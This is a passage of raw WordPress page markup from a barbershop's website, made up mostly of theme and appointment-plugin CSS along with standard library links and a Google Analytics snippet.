100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='booked-css-inline-css' type='text/css'>#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#365769 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#365769 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#264452 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#264452 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#d6ae4c; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#d6ae4c; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#d6ae4c; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" /> <script type="litespeed/javascript" data-src="https://gerrys-barbershop.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://gerrys-barbershop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gerrys-barbershop.com/wp-json/wp/v2/posts/1172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gerrys-barbershop.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://gerrys-barbershop.com/?p=1172' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gerrys-barbershop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerrys-barbershop.com%2Fla-coupe-du-monde-cest-chez-gerrys-barber-shop%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gerrys-barbershop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerrys-barbershop.com%2Fla-coupe-du-monde-cest-chez-gerrys-barber-shop%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-108864745-1','auto');ga('require','displayfeatures');ga('require','linkid');ga('set','anonymizeIp',!0);ga('set','forceSSL',!0);ga('send','pageview')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-108864745-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-108864745-1')</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://gerrys-barbershop.com/wp-content/uploads/2016/08/favicon.gif" sizes="32x32" /><link rel="icon" href="https://gerrys-barbershop.com/wp-content/uploads/2016/08/favicon.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://gerrys-barbershop.com/wp-content/uploads/2016/08/favicon.gif" /><meta name="msapplication-TileImage" content="https://gerrys-barbershop.com/wp-content/uploads/2016/08/favicon.gif" /><style type="text/css" id="shaver-dynamic-css">@media only screen and (min-width: 1212px) { .container{padding:0;width:1212px;} #content{width:792px;} #sidebar{width:312px;} } /* Body Background Styling */ body{background-color:#ffffff;background-image:url(https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/assets/bg_pattern.png);background-repeat:repeat;} /* Layout and Layout Styling */ #footer,#footer-widget-bar { font-family:"Playfair Display"; background-color:rgba(29,29,29,1); } #footer-widget-bar h1,#footer-widget-bar h2,#footer-widget-bar h3,#footer-widget-bar h4,#footer-widget-bar h5,#footer-widget-bar h6,#back-to-top-wrapper a,#back-to-top-wrapper a span,.ozy-twitter-widget-icon>span,#footer-widget-bar #social-icons>a>span {color:#ffffff !important;} #footer *, #footer-widget-bar * {color:#ffffff;} #footer a, #footer-widget-bar a, .ozy-twitter-widget div>span {color:#ffffff !important;} #footer-widget-bar{border-top-color:#41414a !important;} #back-to-top-wrapper a>svg path{ fill:#ffffff; } #back-to-top-wrapper a>svg polyline, #back-to-top-wrapper a>svg line { stroke:#ffffff; } .widget .opening-time, #to-top-button{border-color:#ffffff;} #sidebar .widget .opening-time{border-color:#41414a;} @media only screen and (max-width: 1024px) and (min-width: 480px) { #header #title{padding-right:115px;}/*header_height*/ #header #title>a{line-height:95px;}/*header_height*/ } /* Header Over Primary Menu Styling */ #header{background-color:rgba(33,33,33,0);} body.ozy-alternate-menu #header{background-color:rgba(255,255,255,1);} #top-menu .logo>#logo>img{max-height:95px;} /* Primary Menu Styling */ #top-menu, #top-menu .logo, #top-menu>div>div>ul, #top-menu>div>div>ul>li, #top-menu>div>div>ul>li>a, #top-menu>div>div>ul>li>a:before, #top-menu>div>div>ul>li>a:after, #top-menu>div>div>ul>li>.submenu-button{ height:auto;line-height:60px; font-family:"Rye";font-weight:regular;font-size:15px;letter-spacing:0;text-transform:none;color:rgba(255,255,255,1); } #header .logo h1>a{color:#D6AE4C;} #top-menu>div>div>ul>li li, #top-menu>div>div>ul>li li>a { font-family:"Trocchi"; } @media only screen and (min-width: 920px) { #header{height:175px;} body.ozy-alternate-menu #header{height:95px;} #header .logo-bar-wrapper{height:95px;} } #header #top-menu { line-height:95px; height:95px; } #top-menu ul ul li a{color:#000000;} #top-menu>.primary-menu-bar-wrapper>div>ul>li>a:after{background-color:#D6AE4C !important;} #top-menu ul li>a:before, #top-menu span.submenu-button:before, #top-menu span.submenu-button:after, #top-menu ul ul li.has-sub > a:after {background-color:rgba(255,255,255,1) !important;} #top-menu .menu-button:after {border-color:#D6AE4C !important;} #top-menu .menu-button.menu-opened:after, #top-menu .menu-button:before {background-color:#D6AE4C !important;} #top-menu .menu-item-search>a>span{border-color:rgba(255,255,255,1) !important;} @media screen and (max-width:1180px){ #top-menu>div>div>ul>li {height:auto !important;} #top-menu, #top-menu ul li{background-color:rgba(33,33,33,0);} #top-menu ul li i{color:#000000;} #top-menu ul li{background:rgba(255,255,255,1);} #top-menu ul li:hover, #top-menu ul li.current-menu-ancestor, #top-menu ul li.current_page_ancestor, #top-menu ul li.active { background-color:rgba(240,240,240,1); } #top-menu ul li:hover>a, #top-menu ul li.current-menu-item>a, #top-menu ul li.current_page_item>a, #top-menu ul li.active>a{ color:#000000 !important; } #top-menu ul li:hover, #top-menu .submenu-button.submenu-opened { background-color:rgba(240,240,240,1); color:#000000; } #top-menu .submenu-button, #top-menu>div>div>ul>li:last-child, #top-menu ul li{border-color:rgba(240,240,240,1);} #top-menu ul ul li:not(:last-child)>a{border:none !important;} } #top-menu ul ul li{background-color:rgba(255,255,255,1);} #top-menu ul ul li:not(:last-child)>a{border-bottom:1px solid rgba(240,240,240,1);} #top-menu ul ul li:hover, #top-menu ul ul li.current-menu-item, #top-menu ul ul li.current_page_item, #top-menu ul ul li.current_page_ancestor { background-color:rgba(240,240,240,1); color:#000000; } #top-menu>div>div>ul>li:hover>a>svg>line, #top-menu>div>div>ul>li.current-menu-item>a>svg>line, #top-menu>div>div>ul>li.current_page_item>a>svg>line, #top-menu>div>div>ul>li.active>svg>a>line {stroke:#D6AE4C;} #top-menu>div>div>ul>li:hover>a, #top-menu>div>div>ul>li.current-menu-item>a, #top-menu>div>div>ul>li.current_page_item>a, #top-menu>div>div>ul>li.active>a {color:#D6AE4C;} #header>header{border-color:rgba(255,255,255,1);} #top-menu ul li a>svg.replaced-svg>line {stroke: rgba(255,255,255,1);} /*menu alternate*/ body.ozy-alternate-menu #top-menu, body.ozy-alternate-menu #top-menu .logo, body.ozy-alternate-menu #top-menu>div>div>ul, body.ozy-alternate-menu #top-menu>div>div>ul>li, body.ozy-alternate-menu #top-menu>div>div>ul>li>a, body.ozy-alternate-menu #top-menu>div>div>ul>li>a:before, body.ozy-alternate-menu #top-menu>div>div>ul>li>a:after, body.ozy-alternate-menu #top-menu>div>div>ul>li>.submenu-button { font-family:"Rye";font-weight:regular;font-size:15px;letter-spacing:0;text-transform:none;color:rgba(0,0,0,1); } body.ozy-alternate-menu #header .logo h1>a{color:rgba(214,174,76,1);} body.ozy-alternate-menu #top-menu ul ul li a{color:#000000;} body.ozy-alternate-menu #top-menu>.primary-menu-bar-wrapper>div>ul>li>a:after{background-color:rgba(214,174,76,1) !important;} body.ozy-alternate-menu #top-menu ul li>a:before, body.ozy-alternate-menu #top-menu span.submenu-button:before, body.ozy-alternate-menu #top-menu span.submenu-button:after, body.ozy-alternate-menu #top-menu ul ul li.has-sub > a:after {background-color:rgba(0,0,0,1) !important;} body.ozy-alternate-menu #top-menu .menu-button:after {border-color:rgba(0,0,0,1) !important;} body.ozy-alternate-menu #top-menu .menu-button.menu-opened:after, body.ozy-alternate-menu #top-menu .menu-button:before {background-color:rgba(0,0,0,1) !important;} body.ozy-alternate-menu #top-menu .menu-item-search>a>span{border-color:rgba(0,0,0,1) !important;} @media screen and (max-width:1180px){ body.ozy-alternate-menu #top-menu, body.ozy-alternate-menu #top-menu ul li{background-color:rgba(255,255,255,1);} body.ozy-alternate-menu #top-menu ul li i{color:rgba(0,0,0,1);} body.ozy-alternate-menu #top-menu ul li{background:rgba(255,255,255,1);} body.ozy-alternate-menu #top-menu ul li:hover, body.ozy-alternate-menu #top-menu ul li.current-menu-ancestor, body.ozy-alternate-menu #top-menu ul li.current_page_ancestor, body.ozy-alternate-menu #top-menu ul li.active { background-color:rgba(240,240,240,1); } body.ozy-alternate-menu #top-menu ul li:hover>a, body.ozy-alternate-menu #top-menu ul li.current-menu-item>a, body.ozy-alternate-menu #top-menu ul li.current_page_item>a, body.ozy-alternate-menu #top-menu ul li.active>a{ color:rgba(0,0,0,1) !important; } body.ozy-alternate-menu #top-menu ul li:hover, body.ozy-alternate-menu #top-menu .submenu-button.submenu-opened { background-color:rgba(240,240,240,1); color:#000000; } body.ozy-alternate-menu #top-menu .submenu-button, body.ozy-alternate-menu #top-menu>div>div>ul>li:last-child, body.ozy-alternate-menu #top-menu ul li{border-color:rgba(240,240,240,1);} } body.ozy-alternate-menu #top-menu ul ul li{background-color:rgba(255,255,255,1);} body.ozy-alternate-menu #top-menu ul ul li:not(:last-child)>a{border-bottom:1px solid rgba(240,240,240,1);} body.ozy-alternate-menu #top-menu ul ul li:hover, body.ozy-alternate-menu #top-menu ul ul li.current-menu-item, body.ozy-alternate-menu #top-menu ul ul li.current_page_item, body.ozy-alternate-menu #top-menu ul ul li.current_page_ancestor { background-color:rgba(240,240,240,1); color:#000000; } body.ozy-alternate-menu #top-menu>div>div>ul>li:hover>a>svg>line, body.ozy-alternate-menu #top-menu>div>div>ul>li.current-menu-item>a>svg>line, body.ozy-alternate-menu #top-menu>div>div>ul>li.current_page_item>a>svg>line, body.ozy-alternate-menu #top-menu>div>div>ul>li.active>svg>a>line {stroke:rgba(214,174,76,1);} body.ozy-alternate-menu #top-menu>div>div>ul>li:hover>a, body.ozy-alternate-menu #top-menu>div>div>ul>li.current-menu-item>a, body.ozy-alternate-menu #top-menu>div>div>ul>li.current_page_item>a, body.ozy-alternate-menu #top-menu>div>div>ul>li.active>a {color:rgba(214,174,76,1);} body.ozy-alternate-menu #header>header{border-color:rgba(219,219,219,1);} body.ozy-alternate-menu #top-menu ul li a>svg.replaced-svg>line {stroke: rgba(219,219,219,1);} #top-menu li.menu-item.menu-item-side #nav-icon>span {background-color:rgba(255,255,255,1) !important;} body.ozy-alternate-menu #top-menu li.menu-item.menu-item-side #nav-icon>span {background-color:rgba(0,0,0,1) !important;} /* Widgets */ .widget li>a{color:#000000 !important;} .widget li>a:hover,#sidr .widget li>a:hover{color:#d6ae4c !important;} .ozy-latest-posts>a>span{ background-color:#d6ae4c; color:#000000; } #sidr .widget li>a,#sidr *:not(input):not(.oic-zoom){color:#ffffff !important;} /* Alternate Typography */ /* Page Styling and Typography */ ul.menu li.current_page_item>a, .content-color-alternate{color:#d6ae4c !important;} .content-color-alternate2{color:#585558 !important;} .content-color-alternate3{color:#ffffff !important;} .heading-color, .heading-color a,h1.content-color>a,h2.content-color>a,h3.content-color>a, h4.content-color>a,h5.content-color>a,h6.content-color>a,blockquote,.a-page-title {color:#000000 !important;} .blog-heading-color, .blog-heading-color a{border-color:#ffffff !important;color:#ffffff !important;} .ozy-footer-slider,.content-font,.ozy-header-slider,#content,#footer-widget-bar,#sidebar,#footer,.tooltipsy,.fancybox-inner{ font-family:"Trocchi";font-weight:0;font-size:16px;line-height:1.7;letter-spacing:0;text-transform:none;color:#000000; } #content a:not(.ms-btn),#sidebar a,#footer a,.alternate-text-color,#footer-widget-bar>.container>.widget-area a:hover,.fancybox-inner a,.item__details ul li:first-child { color:#d6ae4c;} .page-pagination{background-color:rgba(48,48,48,1);} #ozy-share-div>a>span,.page-pagination a { color:#ffffff !important; border-color:rgba(255,255,255,.3) } .page-pagination a.current{ background-color:#d6ae4c !important; color:#ffffff !important; } .page-pagination .next-post-link>span,.page-pagination .previous-post-link>span{color:#d6ae4c !important;} .fancybox-inner{color:#000000 !important;} .header-line{background-color:rgba(230,230,230,1);} .a-page-title:hover{border-color:#000000 !important;} .nav-box a,#page-title-wrapper h1,#page-title-wrapper h4, #side-nav-bar a,#side-nav-bar h3,#content h1, #sidebar .widget h1,#content h2,#sidebar .widget h2, #content h3,#sidebar .widget h3,#content h4, #sidebar .widget h4,#content h5,#sidebar .widget h5, #content h6,#sidebar .widget h6,.heading-font,#logo,#tagline, .intro-section-title-wrapper h1,.intro-section-title-wrapper h3 {font-family:"Rye";font-weight:0;font-size:40px;line-height:1.3;letter-spacing:0;text-transform:none;color:#000000;} .blog-heading-font,.blog-heading-font *{ font-family:"Playfair Display";font-weight:0;font-size:40px;line-height:1;letter-spacing:0;text-transform:none; } #page-title-wrapper h1,#content h1,#footer-widget-bar h1, #sidebar h1,#footer h1,#sidr h1{ font-family:"Rye";font-weight:0;font-size:40px;line-height:1.3;letter-spacing:0;text-transform:none; } #content h2,#footer-widget-bar h2,#sidebar h2, #footer h2,#sidr h2{ font-weight:0;font-size:36px;line-height:1.5;letter-spacing:0;text-transform:none;; } #content h3,#footer-widget-bar h3,#sidebar h3,#footer h3,#sidr h3{ font-weight:0;font-size:30px;line-height:1.5;letter-spacing:0;text-transform:none;; } #content h4,#page-title-wrapper h4,#footer-widget-bar h4, #sidebar h4, #sidebar .widget h4,#footer h4,#sidr h4{ font-weight:0;font-size:20px;line-height:1.5;letter-spacing:0;text-transform:none;; } #content h5,#footer-widget-bar h5,#sidebar h5,#footer h5,#sidr h5 { font-weight:0;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:none;; } #content h6,#footer-widget-bar h6,#sidebar h6,#footer h6,#sidr h6{ font-weight:0;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:none;; } body.single h2.post-title,.post-single h2.post-title { font-family:"Rye"!important;font-weight:0!important;font-size:40px!important;line-height:1.3!important;letter-spacing:0!important;text-transform:none!important; } #footer-widget-bar .widget a:hover, #sidebar .widget a:hover{color:#000000;} span.plus-icon>span{background-color:#000000;} .content-color,#single-blog-tags>a{color:#000000 !important;} #single-blog-tags>a{background-color:#ffffff;} /* Forms */ input,select,textarea,form.ns_widget_mailchimp_form #mc_signup_submit{ font-family:"Trocchi";font-weight:0;font-size:16px;line-height:1.7;letter-spacing:0;text-transform:none;color:rgba(0,0,0,1); } .wpcf7-form input:not([type=submit]):not([type=file]),.wpcf7-form select, .wpcf7-form textarea{ background-color:rgba(255,255,255,0); padding:8px 0px!important; border-color:rgba(255,255,255,1) !important; color:rgba(255,255,255,1) !important; font-size:80%!important; } .wpcf7 input[type=submit]{ border-color:rgba(214,174,76,1) !important; color:rgba(214,174,76,1) !important; } .lightbox-book-me-now { color:rgba(214,174,76,1) !important; } .wpcf7 input[type=submit]:hover,.wpcf7 input[type=submit]:active { background-color:rgb(0,0,0) !important; color:rgb(214,174,76) !important; border-color:rgba(0,0,0,1) !important; } .wp-search-form i.oic-zoom{color:rgba(0,0,0,1);} input:not([type=submit]):not([type=file]),select,textarea{ background-color:rgba(240,240,240,1); border-color:rgba(0,0,0,1) !important; color:rgba(0,0,0,1) !important; } #content input:not([type=submit]):not([type=file]):hover,#content textarea:hover, #content input:not([type=submit]):not([type=file]):focus,#content textarea:focus{border-color:#ffffff !important;} .generic-button,input[type=button],input[type=submit],button[type=submit],.tagcloud>a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ font-family:"Rye"; font-size:15px; color:rgb(255,255,255) !important; background-color:rgba(0,0,0,1) !important; border:2px solid rgba(0,0,0,1) !important; } input[type=button]:hover,input[type=submit]:hover,button[type=submit]:hover,.tagcloud>a:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color:rgb(0,0,0); color:rgb(214,174,76) !important; border:2px solid rgba(0,0,0,1); } /* Footer Forms */ #footer-widget-bar input:not([type=file]):not([type=checkbox]):not([type=radio]), #footer-widget-bar textarea, #footer-widget-bar select { background-color:rgba(29,29,29,1) !important; color:#ffffff !important; border-color:#ffffff !important; } /* Blog Comments & Blog Stuff */ #comments>h3>span{background-color:#d6ae4c;} .comment-body>.comment-meta.commentmetadata>a,.comment-body .reply>a,#commentform .form-submit .submit{color:#000000 !important} #commentform .form-submit .submit{border-color:#000000 !important;} #commentform .form-submit .submit:hover{border-color:#d6ae4c !important;} .post-meta p.g{color:#585558;} .ozy-related-posts .caption, .ozy-related-posts .caption>h4>a{ color:rgba(255,255,255,1) !important; background-color:#000000; } /*post formats*/ .simple-post-format>div>span,.simple-post-format>div>h2,.simple-post-format>div>p, .simple-post-format>div>p>a, .simple-post-format>div>blockquote, .post-excerpt-audio>div>div{ color:rgb(255,255,255) !important; } div.sticky.post-single { background-color:rgba(230,230,230,1); border-color:#d6ae4c; } #content .post .post-meta { background-color: #d6ae4c; } #content .post .post-meta span.m, #content .post .post-meta span.y, #content .post .share-box>span { color: #000000 !important; } #content .post .post-meta span.d{color: #000000 !important;} #content .post .post-meta span.c { background-color: #000000; color: #ffffff; } /* Shortcodes */ .flickity-page-dots .dot{background-color:#000000;} .flickity-page-dots .dot.is-selected{background-color:#d6ae4c;} .ozy-button.auto,.wpb_button.wpb_ozy_auto{ background-color:rgba(0,0,0,1); color:rgba(255,255,255,1); } .ozy-button.auto:hover, .wpb_button.wpb_ozy_auto:hover{ border-color:rgba(0,0,0,1); color:rgba(214,174,76,1) !important; background-color:rgba(0,0,0,1); } .ozy-call-to-action-box>div.overlay-wrapper>a{ border-color:#d6ae4c !important; color:#ffffff !important; } .ozy-call-to-action-box>div.overlay-wrapper>h3{color:#ffffff !important;} /* Shared Border Color */ .post .pagination>a,.ozy-border-color,#ozy-share-div.ozy-share-div-blog,.page-content table td,#content table tr,.post-content table td,.ozy-toggle .ozy-toggle-title, .ozy-toggle-inner,.ozy-tabs .ozy-nav li 